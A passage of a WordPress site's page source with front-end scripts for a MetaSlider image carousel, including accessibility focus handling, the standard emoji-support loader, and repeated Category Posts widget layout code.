            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
